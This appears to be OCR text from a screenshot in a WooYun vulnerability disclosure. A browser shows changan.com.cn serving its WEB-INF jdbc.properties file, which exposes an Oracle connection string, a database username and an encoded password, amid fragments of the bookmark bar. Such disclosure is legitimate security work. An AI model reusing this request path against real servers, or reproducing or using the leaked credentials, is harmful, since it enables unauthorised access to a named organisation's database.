 的安全浏览器
品牌官网 证 http://www.changan.com.cn/WEB-INF/classes/jdbc.properties
收藏 谷歌 Google 360搜索 hack 链接 微博 后台! 0.0.0 空间网页 CMS-系统 实用网页 23pd
(54) ... 漏洞... 铃木_... 重庆... 长安... 铃木 ... club.fa...
driver=oracle.jdbc.driver.OracleDriver
dburl=jdbc\:oracle\:thin\:@127.0.0.1\:1521\:orcl
username=changan_cq_v3
password=xAb+u8/vuGKIkQ70SiMSvg==
www.wooyun.org